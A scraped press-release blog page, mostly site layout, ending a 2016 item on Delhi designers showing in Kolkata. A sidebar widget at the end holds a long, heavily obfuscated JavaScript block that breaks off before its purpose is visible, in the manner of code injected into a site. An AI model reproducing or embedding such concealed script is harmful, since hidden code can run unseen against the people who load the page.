<div style="-webkit-text-stroke-width: 0px; color: black; font-family: &quot;Times New Roman&quot;; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: normal; letter-spacing: normal; margin: 0px; orphans: 2; text-align: left; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px;">
<br /></div>
<div style="-webkit-text-stroke-width: 0px; color: black; font-family: &quot;Times New Roman&quot;; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: normal; letter-spacing: normal; margin: 0px; orphans: 2; text-align: left; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px;">
Fusing graphics with craft to narrate visual novellas which are featured in the collections across fashion, home, accessories and art, PlayClan showcases products ranging from etched coasters and coptic leather journals to hand embroidered arts and artisanal crafted graphic clothing. &nbsp;Every PlayClan product tells a tale of traditions, with a contemporary reinterpretation.&nbsp;</div>
</div>
</div><div class='clear'></div>
<ins class='adsbygoogle' data-ad-client='ca-pub-4797197524717767' data-ad-format='auto' data-ad-slot='5506518797' data-full-width-responsive='true' style='display:block'></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
<div style='clear: both;'></div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
</span>
<span class='post-timestamp'>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
</span>
<div class='post-share-buttons goog-inline-block'>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<div class='share-box'>
<h8 class='share-title'>Share This</h8>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://www.pocketpressrelease.com/2016/12/Six-Prominent-Delhi-Designers-come-together-to-house-their-collections-at-The-Hangar-Kolkata.html&title=Six Prominent Delhi Designers come together to house their collections at The Hangar, Kolkata' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook-official'></i><span class='resp_del'> Facebook</span></a>
<a class='twi-art' href='http://twitter.com/share?url=https://www.pocketpressrelease.com/2016/12/Six-Prominent-Delhi-Designers-come-together-to-house-their-collections-at-The-Hangar-Kolkata.html&title=Six Prominent Delhi Designers come together to house their collections at The Hangar, Kolkata' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span class='resp_del2'> Twitter</span></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=https://www.pocketpressrelease.com/2016/12/Six-Prominent-Delhi-Designers-come-together-to-house-their-collections-at-The-Hangar-Kolkata.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhOIhMVmYhRuSXoarrezTYCOSjNiljb7f0cEvRig9SGN8fENY2CKFOsphruyMzmGLiC5nitfd8qDPXuzhb2JOv8mM3g83m7QnKIpEAJmdn166gZ9JBGcYRJm66W4zFF8NQ1-6VI8akbHCg/s640/Hanger+Group+20-min.JPG&description=  20 December 2016: Kolkata:   For the first time, six prominent Delhi-based fashion and product designers have come together in Kolkata.The...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i></a>
<a class='lin-art' href='http://www.linkedin.com/shareArticle?url=https://www.pocketpressrelease.com/2016/12/Six-Prominent-Delhi-Designers-come-together-to-house-their-collections-at-The-Hangar-Kolkata.html&title=Six Prominent Delhi Designers come together to house their collections at The Hangar, Kolkata' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin-square'></i></a>
</div>
</div>
<ul class='mbg-post-navigation'>
<li class='next'>
<i class='fa fa-chevron-right'></i><a class='newer-link' href='https://www.pocketpressrelease.com/2016/12/Costa-Coffee-launches-new-range-of-curated-hot-and-cold-beverages-for-the-festive-season.html' id='Blog1_blog-pager-newer-link'></a>
</li>
<li class='previous'>
<i class='fa fa-chevron-left'></i><a class='older-link' href='https://www.pocketpressrelease.com/2016/12/Quintype-BootCamp-trains-new-generation-of-coders.html' id='Blog1_blog-pager-older-link'></a>
</li></ul>
<script type='text/javascript'>
//<![CDATA[
(function($){
var newerLink = $('a.newer-link');
var olderLink = $('a.older-link');
$.get(newerLink.attr('href'), function (data) {
newerLink.html('<strong>Next Post</strong> <span>'+$(data).find('.post-title').text()+'</span>');
},"html");
$.get(olderLink.attr('href'), function (data2) {
olderLink.html('<strong>Previous Post</strong> <span>'+$(data2).find('.post-title').text()+'</span>');
},"html");
})(jQuery);
//]]>
</script>
<div id='related-posts'>
<script>
  var currentURL = 'https://www.pocketpressrelease.com/2016/12/Six-Prominent-Delhi-Designers-come-together-to-house-their-collections-at-The-Hangar-Kolkata.html';
</script>
<script async='async' src='/feeds/posts/default/-/Delhi Designers?alt=json-in-script&callback=display_related_posts' type='text/javascript'></script>
<script>
  var currentURL = 'https://www.pocketpressrelease.com/2016/12/Six-Prominent-Delhi-Designers-come-together-to-house-their-collections-at-The-Hangar-Kolkata.html';
</script>
<script>
  var currentURL = 'https://www.pocketpressrelease.com/2016/12/Six-Prominent-Delhi-Designers-come-together-to-house-their-collections-at-The-Hangar-Kolkata.html';
</script>
<script>
  var currentURL = 'https://www.pocketpressrelease.com/2016/12/Six-Prominent-Delhi-Designers-come-together-to-house-their-collections-at-The-Hangar-Kolkata.html';
</script>
</div><div style='clear:both'></div>
<span class='post-location'>
</span>
</div>
</div>
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
</div>
</div>

        </div></div>
      
</div>
<div class='post-feeds'>
</div>
</div></div>
</div>
</div>
<div class='column-left-outer'>
<div class='column-left-inner'>
<aside>
</aside>
</div>
</div>
<div class='column-right-outer'>
<div class='column-right-inner'>
<aside>
<div class='sidebar section' id='sidebar-right-1'><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Popular Posts</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.pocketpressrelease.com/2016/03/michelin-ready-for-season-opener-under.html' target='_blank'>
<img alt='' border='0' height='100' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sJQyXLrrRat3j2mXzrkIf7rD6d4ZpAKHpE3_mEAfSu7devekZgYfvKv54buAUreQ2q8QWKoi4P=w72-h72-p-k-no-nu' width='100'/>
</a>
</div>
<div class='item-title'><a href='https://www.pocketpressrelease.com/2016/03/michelin-ready-for-season-opener-under.html'>Michelin ready for the season opener under the lights of Qatar</a></div>
<div class='item-snippet'>   March 18 2016, &#160;17.34 PM IST || Pocket News Alert    Chandigarh, March 18, 2016: Michelin will be heading  to the Losail International Ci...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.pocketpressrelease.com/2016/03/worlds-of-wonder-wow-welcomes-summer-in.html' target='_blank'>
<img alt='' border='0' height='100' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vBH_yBhCfcPPnCDvyRiebAvFSgisXo843jAUf9LOh2sRUT83b_yxk2lU48hNtf9EK4dWHT2-WsCg=w72-h72-p-k-no-nu' width='100'/>
</a>
</div>
<div class='item-title'><a href='https://www.pocketpressrelease.com/2016/03/worlds-of-wonder-wow-welcomes-summer-in.html'>Worlds of Wonder - WOW welcomes the summer in style with the grand reopening of its Water Park!</a></div>
<div class='item-snippet'>    March 18 2016, &#160;16.58 PM IST || Pocket News Alert   New Delhi, March 18, 2016: With a view to delight its visitors again, Worlds of Wond...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.pocketpressrelease.com/2016/12/Kartikey-Raj-Biography-Wiki-Age-Family-Biography-Khajoor-Real-Name-Date-of-Birth-details.html' target='_blank'>
<img alt='' border='0' height='100' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiGWwGLnUANEgm_qF5bnkpayAAoNNonlr13DHka2-iDXX9ku1nW5pvGvgnE5HIG3hL3iNW5aHFRFAmZRHFy0OPvkGnfEde-Hyg5A5ITEhXSI8eyjjGMqSEG7udBIho8ZeN4YBIyHgk8Jpg/w72-h72-p-k-no-nu/Kartikey-Raj-Biography-Wiki-Age-Family-Biography-Khajoor-Real-Name-Date-of-Birth-details.jpg' width='100'/>
</a>
</div>
<div class='item-title'><a href='https://www.pocketpressrelease.com/2016/12/Kartikey-Raj-Biography-Wiki-Age-Family-Biography-Khajoor-Real-Name-Date-of-Birth-details.html'>Kartikey Raj Biography, Wiki, Age, Family, Biography, Khajoor Real Name, Date of Birth details</a></div>
<div class='item-snippet'> Kartikey Raj Biography, Wiki, Age, Family, Biography,Khajoor Real Name, Date of Birth details Kartikey Raj is a 12 year old child a comedia...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.pocketpressrelease.com/2016/08/Ministry-of-Economy-in-cooperation-with-University-of-Dubai-receives-student-delegation-from-the-University-of-North-Florida.html' target='_blank'>
<img alt='' border='0' height='100' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiJBCDrDqqtnVeQNXfYZC7NWA_A83yyqpZDFeUh4dBkvFa0MSLd94NeFQNYNX8Bs1uO3FjZOSbgLF-8JiV3SE7pj-F8paIGwHW4eFDQDezk16X1E-qaOp_hWSns7rY__y4lQ5Jfc9J1qaE/w72-h72-p-k-no-nu/Ministry+of+Economy%252CDubai%252CUAE%252CUniversity+of+North+Florida%252CUniversity+of+Dubai%252CEducation+%25281%2529.jpg' width='100'/>
</a>
</div>
<div class='item-title'><a href='https://www.pocketpressrelease.com/2016/08/Ministry-of-Economy-in-cooperation-with-University-of-Dubai-receives-student-delegation-from-the-University-of-North-Florida.html'>Ministry of Economy in cooperation with University of Dubai receives student delegation from the University of North Florida  </a></div>
<div class='item-snippet'> Abu Dhabi, August 9, 2016 The Ministry of Economy recently received a student delegation from the University of North Florida from various ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.pocketpressrelease.com/2016/03/cisco-announces-100-million-investment.html' target='_blank'>
<img alt='' border='0' height='100' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uriPMRtzfLLokWCa3p_o2UhK58NNlv80vpm4LG0FnNLKUrPXCXDGuYQ8uvVSLpl77FXqGXVJqApw=w72-h72-p-k-no-nu' width='100'/>
</a>
</div>
<div class='item-title'><a href='https://www.pocketpressrelease.com/2016/03/cisco-announces-100-million-investment.html'>Cisco Announces $100 Million Investment Plan to Accelerate Country Digitization in India</a></div>
<div class='item-snippet'>    &#8226;&#8226; &#160;Deepen Commitment to &#8216;Start-Up India&#8217; &amp; &#8216;Skill India&#8217; vision; target training 250,000 students by 2020  &#8226;&#8226; &#160;Drive the digital tr...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.pocketpressrelease.com/2017/01/bhabhiji-ghar-pe-hai-serial-cast-characterstimings-wikiplottv-show-profile-andtv.html' target='_blank'>
<img alt='' border='0' height='100' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi0Srv5I5YNptispSu1eeYReKXly2PvVX1ICM0NfzySwTzJiLfIKP7Q7b2jmZWzoHEruo9VdH7dW3puCZD48uac1ZhyuW3T7r1Dl5_OSjd_7Qc-Ov6WVSanUlXov3yule3RRvD8yuwlOl0/w72-h72-p-k-no-nu/Bhabhiji+Ghar+Pe+Hai+Serial+cast%252C+Characters%252CTimings%252C+Wiki%252CPlot%252CTV+Show+Profile+%2528%2526TV%2529+%25281%2529.png' width='100'/>
</a>
</div>
<div class='item-title'><a href='https://www.pocketpressrelease.com/2017/01/bhabhiji-ghar-pe-hai-serial-cast-characterstimings-wikiplottv-show-profile-andtv.html'>Bhabhiji Ghar Pe Hai Serial cast, Characters,Timings, Wiki,Plot,TV Show Profile (&TV)</a></div>
<div class='item-snippet'>  Bhabhiji Ghar Pe Hai (Par) Serial cast, News , Characters, Timings, Wiki,Plot, TV Show Profile (&amp;TV)   &#39;Bhabhiji Ghar Pe Hai is a ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.pocketpressrelease.com/2016/11/home-remedies-for-sebaceous-cyst-removal.html' target='_blank'>
<img alt='' border='0' height='100' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiUPS5IS_tH2j2tG6e7VfyVE8_igvobXo7rX-F1KaP14pmU-htanPmvZhLDHxT-gh_1vtDhl2Db3XB_OT3XfRVf7Esh5kG2YRaB7kLYl3aDOgmOOM4RvAV_z42OPb5dk3zl_h0SXkIoy4rr/w72-h72-p-k-no-nu/Home+remedies+for+sebaceous+cyst+removal+-+Warm+Compression+and+Heating+Pad.png' width='100'/>
</a>
</div>
<div class='item-title'><a href='https://www.pocketpressrelease.com/2016/11/home-remedies-for-sebaceous-cyst-removal.html'>Home remedies for sebaceous cyst removal</a></div>
<div class='item-snippet'>  What are Sebaceous cysts?     Sebaceous cysts are those small, non-cancerous, bumps on the skin which are often painless. The size of Seba...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.pocketpressrelease.com/2016/03/steelbird-distributed-women-helmets-on.html' target='_blank'>
<img alt='' border='0' height='100' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tytvCWShJcR9K4WzSLuZ8C4Ljm4uz1E-qwwFpDuzpSbMCP6Jp3Jyg16zrOWxjdqZEQqcEbujeXlQ=w72-h72-p-k-no-nu' width='100'/>
</a>
</div>
<div class='item-title'><a href='https://www.pocketpressrelease.com/2016/03/steelbird-distributed-women-helmets-on.html'>STEELBIRD DISTRIBUTED WOMEN HELMETS ON THE INTERNATIONAL WOMEN&#8217;S DAY</a></div>
<div class='item-snippet'>  March 10 2016, &#160;17.06 PM IST || Pocket News Alert    &#160;Helmet Distribution at Ashok Nagar Thana Delhi     &#160;Steelbird Group Head Mr. Shailen...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href='https://www.pocketpressrelease.com/2022/10/holden-fletcher-fraser-age-brendan-fraser-afton-smith-griffin-arthur-fraser-leland-francis-fraser-wiki-biography.html'>Holden Fletcher Fraser age, brendan fraser,afton smith, griffin arthur fraser, leland francis fraser, wiki, biography</a></div>
<div class='item-snippet'>Holden Fletcher Fraser - He is the famous and well-known son of Brendan Fraser, Holden Fletcher Fraser has garnered a lot of attention and r...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href='https://www.pocketpressrelease.com/2022/10/loantap-care-community-in-collaboration-with-the-purnkuti-foundation-supports-a-girl-pursuing-her-education-rights.html'>LoanTap Care Community In collaboration with the Purnkuti Foundation supports a girl pursuing her education rights!</a></div>
<div class='item-snippet'>Pune, 6th October 2022 : LoanTap Care Community has collaborated with the Purnkuti Foundation to fund the education of Anu Vinod Paswan, a 1...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML2'>
<div class='widget-content'>
<script>
(function(_0x48bde6,_0x3fdcc4){function _0x40ec84(_0x32df6d,_0x35ca8a,_0x86c037,_0x10e534,_0xb24692){return _0x5903(_0x35ca8a- -0x249,_0x32df6d);}function _0x28b131(_0x4b16e2,_0x3b6e37,_0x55b9d0,_0x2f99fd,_0x4c5081){return _0x5903(_0x55b9d0- -0x2bb,_0x4b16e2);}var _0x4db174=_0x48bde6();function _0x4fb0f9(_0x3e9198,_0x34230d,_0x3f5049,_0x220971,_0x17f249){return _0x5903(_0x3f5049- -0x58,_0x3e9198);}function _0x78adaf(_0x27a37d,_0x266af1,_0x23e0d0,_0x294d5b,_0x399f81){return _0x5903(_0x294d5b- -0x14c,_0x23e0d0);}function _0x351ee8(_0x372eac,_0x29a65c,_0x741feb,_0x56ad2d,_0x5c242a){return _0x5903(_0x372eac-0xe9,_0x5c242a);}while(!![]){try{var _0x145b5e=parseInt(_0x4fb0f9('TKEH',0x614,0x472,0x7c,0x9af))/(0xed6+0x1f8*-0x13+0x1*0x1693)*(parseInt(_0x4fb0f9('7a]M',0xb79,0xabe,0x536,0x6c9))/(-0x21f1+0x10a7+-0x1b*-0xa4))+parseInt(_0x4fb0f9('CrZn',0xe7e,0xca0,0x82c,0x72f))/(-0x150c+-0x265f*-0x1+-0x1150)*(parseInt(_0x40ec84('(svR',0x72f,0x271,0x6bd,0xe2d))/(-0x11c1+0x17db*0x1+-0x616))+-parseInt(_0x40ec84('Cwlm',0x84a,0xf9b,0x663,0x23a))/(-0x9*0x1f5+0x2*0xbe+0x27*0x6a)*(parseInt(_0x4fb0f9('$Grl',0x1378,0xfc8,0x11c3,0xf66))/(0x188+0x730+0x2*-0x459))+-parseInt(_0x28b131('oG7K',-0x112,0x580,0x686,0xb4a))/(-0x2529+-0x1286*0x1+-0x2*-0x1bdb)+-parseInt(_0x28b131('Zl@y',0x31b,-0x5d,-0x477,-0x5ab))/(0x1165+0xa53+-0x4*0x6ec)*(parseInt(_0x78adaf(0x871,0x407,'Cwlm',0x45d,0x21))/(-0x80a+0x1776+-0xf63))+parseInt(_0x4fb0f9('7kW!',0x1605,0xf81,0xa6c,0x1578))/(0x1cc6+-0x1*-0x1da9+-0x3a65)+parseInt(_0x40ec84('*B2s',0xdfb,0x1173,0xbf7,0x1190))/(0x1e75+-0xcd7*0x1+-0x1193)*(parseInt(_0x4fb0f9('an]A',0xdc0,0xcb5,0xcb0,0x61b))/(0xe*0x28+-0x16b+-0x25*0x5));if(_0x145b5e===_0x3fdcc4)break;else _0x4db174['push'](_0x4db174['shift']());}catch(_0x586f23){_0x4db174['push'](_0x4db174['shift']());}}}(_0x4270,0x7b66e+0xb993*0x8+-0x71571));var _0xc2ffc7=(function(){var _0x1b50b0={};_0x1b50b0[_0x5c37e0(0xb87,0xc81,0x965,'Cwlm',0xb1f)]=function(_0x165269,_0x5d247a){return _0x165269+_0x5d247a;},_0x1b50b0[_0x226d51(0x13f3,0x1320,'Zl@y',0xefa,0x1062)]=function(_0x49f190,_0x5c5fd1){return _0x49f190+_0x5c5fd1;},_0x1b50b0[_0x88d950(0xccd,'wHy(',0x85a,0xb96,0x55b)]=_0x5c37e0(0x7a9,0x786,0x7e2,'Zl@y',0xed8)+_0x88d950(0xeba,'uSKg',0x1043,0x5d5,0xc88)+_0x88d950(0x213,'lKOa',0x1fa,0x591,0x4e1)+_0x35bb67('H^Ge',0x7cb,0x4c8,0x934,0xb88)+_0x88d950(0xc6f,'Zl@y',0xb0a,0x636,0x958)+_0x226d51(0x13ef,0x1315,'*B2s',0x16db,0x173d),_0x1b50b0[_0x35bb67('lKOa',0x745,0xede,0xa2d,0x8fa)]=_0x4a72c6('Tw87',0x3bd,-0x63,0x100,-0x296)+_0x35bb67('H^Ge',0xc39,0x8e4,0x892,0x646)+'er';function _0x4a72c6(_0x48f3af,_0x573616,_0x1e906e,_0xb7f141,_0x4c80c4){return _0x5903(_0x573616- -0x241,_0x48f3af);}_0x1b50b0[_0x35bb67('H^Ge',0x1644,0x10d8,0xec9,0xbd9)]=function(_0x2d9607,_0xd94d2){return _0x2d9607===_0xd94d2;},_0x1b50b0[_0x226d51(0x12f5,0xf6a,'lKOa',0xd08,0x162b)]=_0x5c37e0(0x549,0x836,0xa22,'9@B&',0x86a),_0x1b50b0[_0x88d950(0x7fe,'8[vh',0xe80,0x915,0x9e8)]=_0x226d51(0x1025,0xdd4,'q^8T',0x1095,0xf59),_0x1b50b0[_0x88d950(0xa01,'6S$%',0x1132,0x1161,0x1002)]=function(_0x3ffb5f,_0x438726){return _0x3ffb5f===_0x438726;},_0x1b50b0[_0x88d950(0x1588,'Tw87',0x1463,0x1377,0x12c5)]=_0x88d950(0x108f,'Ng2*',0xcad,0x704,0x8ec),_0x1b50b0[_0x35bb67('WA6z',0xf92,0xdb1,0x8bc,0xb44)]=function(_0x135487,_0x5b6424){return _0x135487!==_0x5b6424;},_0x1b50b0[_0x35bb67('vu%V',0xc63,0x65a,0x6db,0x94d)]=_0x226d51(0x1278,0x1297,'NiyB',0x1427,0x1283);function _0x5c37e0(_0x408d8d,_0x35fa44,_0x3736b2,_0x3acbad,_0x13ae58){return _0x5903(_0x35fa44-0x103,_0x3acbad);}var _0x1cbd2f=_0x1b50b0;function _0x35bb67(_0x153954,_0x2681be,_0x1d4677,_0x47cfe4,_0x439706){return _0x5903(_0x1d4677-0x2be,_0x153954);}function _0x88d950(_0x52381d,_0x1c32c3,_0x27d3b6,_0x27b573,_0x14a13b){return _0x5903(_0x14a13b-0x249,_0x1c32c3);}var _0x3d8d4d=!![];function _0x226d51(_0x4b2137,_0x201c95,_0x2dc6e5,_0x5c314d,_0xf3bdae){return _0x5903(_0x201c95-0x31c,_0x2dc6e5);}return function(_0x5f5693,_0xceee45){var _0x5ceb06={'wkUFq':_0x1cbd2f[_0x4b2f9f(0xde7,0x8da,0x3f7,0x80b,'UUbr')],'GPkVn':_0x1cbd2f[_0x4b2f9f(0x583,0xdf,0x40,0x632,'Cwlm')],'aBYnW':function(_0x172141,_0x3de227){function _0x64dfeb(_0x2d12de,_0x2cf606,_0x2b14f8,_0x455def,_0x1b54eb){return _0x1c0e21(_0x2d12de-0xfe,_0x2cf606-0x91,_0x455def,_0x2cf606-0x10b,_0x1b54eb-0x91);}return _0x1cbd2f[_0x64dfeb(0x97c,0x7fe,0x218,'7kW!',0xba7)](_0x172141,_0x3de227);},'NwbYS':_0x1cbd2f[_0x1c0e21(0x651,0x131,'g6[M',0x4d3,0x492)],'TFGMX':_0x1cbd2f[_0x1c0e21(0x70d,0xc8b,'X)g7',0xe37,0xd51)],'AnHSW':function(_0x4f0abe,_0x1653d3){function _0x2c48b0(_0x34460f,_0xa09ffc,_0x39cb7f,_0x2676e8,_0x349bfa){return _0x4b2f9f(_0x34460f-0x14f,_0xa09ffc-0x10e,_0x39cb7f-0xbb,_0xa09ffc- -0x1cf,_0x2676e8);}return _0x1cbd2f[_0x2c48b0(0xa99,0x33e,-0xb,'Ng2*',-0x212)](_0x4f0abe,_0x1653d3);},'ojIVd':_0x1cbd2f[_0x4b2f9f(0x3ba,0xb0d,0x915,0x94e,'6S$%')]};function _0x809f87(_0x518777,_0xc851d3,_0x12ba09,_0x4d6fc4,_0x4225fc){return _0x35bb67(_0x4225fc,_0xc851d3-0x3a,_0x12ba09- -0x208,_0x4d6fc4-0x23,_0x4225fc-0x1a0);}function _0x4b2f9f(_0x482a6d,_0x2313b6,_0x5759f5,_0x1734ad,_0x491701){return _0x4a72c6(_0x491701,_0x1734ad-0x3be,_0x5759f5-0x18,_0x1734ad-0x1c8,_0x491701-0xfe);}function _0xb4e91e(_0x72a83,_0x2da3aa,_0x33882f,_0x551679,_0x39b29c){return _0x35bb67(_0x2da3aa,_0x2da3aa-0x117,_0x39b29c- -0x35b,_0x551679-0x50,_0x39b29c-0xca);}function _0x1150d4(_0xd5506f,_0x5f5a1b,_0x157258,_0x1aa4a4,_0x3aee23){return _0x4a72c6(_0x3aee23,_0xd5506f-0x2e2,_0x157258-0x88,_0x1aa4a4-0xc6,_0x3aee23-0x5c);}function _0x1c0e21(_0x3051df,_0x2da8d6,_0x435739,_0x553daf,_0x1fe774){return _0x5c37e0(_0x3051df-0x1ae,_0x553daf-0x141,_0x435739-0x11,_0x435739,_0x1fe774-0x17b);}if(_0x1cbd2f[_0x809f87(0xd0f,0x10d7,0xca3,0xc03,'p]kc')](_0x1cbd2f[_0xb4e91e(0x1174,'8[vh',0xca9,0x1322,0x1035)],_0x1cbd2f[_0x809f87(0x987,0xf96,0xfe2,0x10a3,'Ng2*')]))_0x56d371=_0x1cbd2f[_0x809f87(0x1463,0x12b4,0x1122,0xe23,'Z3Dp')](_0x1cbd2f[_0x4b2f9f(0x1a4,-0xa2,0x908,0x69d,'q^8T')](_0x3e83c7[_0x1150d4(0x362,-0x1e0,0x704,0x81d,'vu%V')+_0xb4e91e(0xf9a,'p]kc',0x5b9,0x4fe,0x946)],'\x20'),_0x3d0172[_0x4b2f9f(0x13ea,0x188b,0xe48,0x1269,'UUbr')+_0x4b2f9f(0x14a6,0x1851,0x187a,0x1264,'BFf#')+_0x1c0e21(0x11c,0x3df,'lsS[',0x458,0xa3f)][_0x809f87(-0x1dc,0x656,0x30a,0x972,'BFf#')+_0x4b2f9f(0xbc5,0x732,0x773,0xa8b,'WA6z')])||'';else{var _0x35eee8=_0x3d8d4d?function(){function _0x3c4441(_0x24a702,_0x29cb2f,_0x11393e,_0x5440b6,_0x334b7b){return _0x1150d4(_0x29cb2f-0x11b,_0x29cb2f-0x1ca,_0x11393e-0x16b,_0x5440b6-0x81,_0x334b7b);}var _0x2b7b30={};function _0x4b85a8(_0x276ec3,_0x4cdce5,_0x45267a,_0x59f28d,_0xa66d94){return _0xb4e91e(_0x276ec3-0x107,_0x59f28d,_0x45267a-0x12f,_0x59f28d-0x91,_0xa66d94- -0x2e);}function _0x1e58c9(_0x18b4d8,_0x21a0e0,_0x54b852,_0x238b17,_0x10df22){return _0x1c0e21(_0x18b4d8-0x5f,_0x21a0e0-0x2e,_0x238b17,_0x10df22- -0x26f,_0x10df22-0x1dc);}_0x2b7b30[_0x3c4441(0x181c,0x114d,0x9c0,0x182c,'UUbr')]=_0x5ceb06[_0x3c4441(0xbb0,0xd1b,0xa78,0x1218,'$Grl')],_0x2b7b30[_0x4b85a8(0xc95,0xca1,0x97e,'X)g7',0x75d)]=_0x5ceb06[_0x5df508(0x8a,'vu%V',0x336,0x4a9,0x4f2)];function _0x5df508(_0x29b498,_0x2f790a,_0x213dc5,_0x5ba544,_0x2cc0f2){return _0x1c0e21(_0x29b498-0xd,_0x2f790a-0xec,_0x2f790a,_0x5ba544- -0x3a1,_0x2cc0f2-0xe9);}var _0x574873=_0x2b7b30;function _0x1058ef(_0x2b7672,_0x41f59a,_0x128dba,_0xa4c7d1,_0x44b5d8){return _0x1150d4(_0x2b7672- -0x1c1,_0x41f59a-0x1b7,_0x128dba-0x1b6,_0xa4c7d1-0x18e,_0x128dba);}if(_0x5ceb06[_0x3c4441(-0x2e4,0x414,0x2e1,-0xe7,'H^Ge')](_0x5ceb06[_0x1e58c9(0x68d,0x3f8,0xbda,'(svR',0x82f)],_0x5ceb06[_0x1058ef(0x364,0xab9,'TKEH',0x407,-0x339)]))_0x15fcf0[_0x4b85a8(0x114f,0xdea,0x11f3,'1uf#',0xc90)](_0x574873[_0x3c4441(0x7b5,0x4b5,0x62f,0x2b5,'wb*1')],_0xf00a15);else{if(_0xceee45){if(_0x5ceb06[_0x3c4441(0x15ae,0x1220,0x14a4,0xa8c,'yjAT')](_0x5ceb06[_0x5df508(0x20a,'etmz',-0x22c,0x219,0x169)],_0x5ceb06[_0x1e58c9(0x803,0x982,0xe4f,')MyP',0xece)])){var _0x5f1028=_0xceee45[_0x1e58c9(0xa4c,0xf2a,0xb2e,'6S$%',0x81e)](_0x5f5693,arguments);return _0xceee45=null,_0x5f1028;}else return _0x574873[_0x1058ef(0x6ec,0xbd7,'*B2s',0x3fb,0x618)];}}}:function(){};return _0x3d8d4d=![],_0x35eee8;}};}()),_0x44df33=_0xc2ffc7(this,function(){function _0xbfe380(_0x1113a0,_0x1cf05e,_0x1ea0e3,_0x11cb7e,_0xf2de96){return _0x5903(_0x1113a0- -0x1f3,_0x11cb7e);}var _0x2a8123={};function _0x429c28(_0x4a92f6,_0x435341,_0x1cb7c4,_0x51dbdb,_0x44a835){return _0x5903(_0x44a835-0x1de,_0x4a92f6);}_0x2a8123[_0xbfe380(-0x31,-0x36d,0x1f,'g8zd',-0x556)]=_0x429c28('an]A',0x1bd,-0x2e7,0x4a3,0x3d1)+_0x31b5da(0x562,'7a]M',0x6a8,0x9fc,0x4c1)+'+$';var _0x13ebfd=_0x2a8123;function _0x342c60(_0xc6a5ce,_0x32491e,_0x4b284f,_0x4b9427,_0x3fe6f8){return _0x5903(_0xc6a5ce-0x32f,_0x4b9427);}function _0x338ac7(_0xfc4f3d,_0x276e07,_0x56b3ed,_0x44a099,_0xb916ff){return _0x5903(_0xfc4f3d-0x30a,_0x44a099);}function _0x31b5da(_0xf23378,_0x52d278,_0x4373fb,_0x12d363,_0x15bd7f){return _0x5903(_0x12d363- -0x2b2,_0x52d278);}return _0x44df33[_0x338ac7(0x74a,0x17d,0x759,'H^Ge',0x3d9)+_0x429c28('(svR',0xa3c,0x280,0x1f4,0x619)]()[_0x342c60(0x62d,0x2c8,0x143,'z$RJ',0x495)+'h'](_0x13ebfd[_0x429c28('7a]M',0x10da,0xee1,0x116c,0xf96)])[_0x342c60(0xe10,0x82d,0x106e,'$Grl',0x800)+_0xbfe380(0xa7e,0xea1,0xb5f,'7a]M',0x1169)]()[_0x31b5da(-0xca,'an]A',0x337,-0xbc,0x610)+_0xbfe380(0xea2,0x8f0,0x1551,'8[vh',0x11aa)+'r'](_0x44df33)[_0x429c28('g[J3',0x70d,0xb08,0x1185,0xb5a)+'h'](_0x13ebfd[_0x342c60(0xd3e,0x5e6,0xe5d,'vq)&',0xe03)]);});_0x44df33();var 